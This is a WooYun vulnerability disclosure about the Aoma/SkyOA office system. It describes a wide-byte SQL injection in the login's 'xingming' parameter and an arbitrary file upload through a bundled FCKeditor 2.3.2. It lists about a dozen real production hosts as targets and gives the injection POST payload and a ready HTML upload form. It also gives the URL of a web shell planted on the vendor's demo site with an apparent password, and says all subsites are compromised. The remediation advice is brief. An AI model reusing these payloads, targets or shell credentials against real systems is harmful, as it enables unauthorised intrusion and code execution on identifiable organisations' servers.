漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2015-0144491

漏洞标题:奥码OA存在宽字节POST SQL注入+任意文件上传(DOME为例)

相关厂商:北京建软科技有限公司

漏洞作者: 路人甲

提交时间:2015-10-02 15:54

修复时间:2015-11-16 15:56

公开时间:2015-11-16 15:56

漏洞类型:文件上传导致任意代码执行

危害等级:高

自评Rank:20

漏洞状态:未联系到厂商或者厂商积极忽略

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2015-10-02: 积极联系厂商并且等待厂商认领中,细节不对外公开

2015-11-16: 厂商已经主动忽略漏洞,细节向公众公开

简要描述:

66666666

详细说明:

案例:

http://facilitator.org.cn/login.php3

http://116.1.1.249/login.php3

http://114.113.17.230/login.php3

http://121.31.5.183:8000/login.php3

http://oa.andess.com/login.php3

http://www.xiezuozhe.org.cn/login.php3

http://agrionline.net.cn/login.php3

http://oa.gxxd.com.cn/login.php3

http://oa.skyoa.com/login.php3

http://agrionline.net.cn/login.php3

http://nxzxoa.skyoa.com/login.php3 DOME

http://test.skyoa.com/login.php3 DOME

http://www.skyoa.com/phpcms/index.html 官网

漏洞证明:



post:

http://test.skyoa.com/logined.php3

B1=%cc%e1%bd%bb&mima=1&xingming=%5c

报错,因为/变成//

'变成\'

我就不绕过了,简单证明存在。

select field2,field3,field1,field4,field5,field95,state,tmp_owner,field1083 from t_cardcontent1 where (field2='输入点' or [员工编号]='输入点' or field4133='输入点')

这三个输入点都是来自xingming这个参数。

在本地新建一个html

内容:

<form id="frmUpload" enctype="multipart/form-data" action="http://www.xxx.com/fckeditor/editor/filemanager/upload/php/upload.php?Type=Media" method="post">

Upload a new file:<br>

<input type="file" name="NewFile" size="50"><br>

<input id="btnUpload" type="submit" value="Upload">

</form>



然后把www.xxx.com改成案例就可以任意上传了,这个问题是因为内置的fckeditor的版本是2.3.2存在任意上传。

路径查看源码即可。

官方dome shell:

http://oa.skyoa.com/UserFiles/20151002170753.php 1281441136

官方子站挺多的不过已经全部沦陷。

修复方案:

结构化查询。

升级fckeditor版本。

版权声明:转载请注明来源 路人甲@乌云

漏洞回应

厂商回应:

未能联系到厂商或者厂商积极拒绝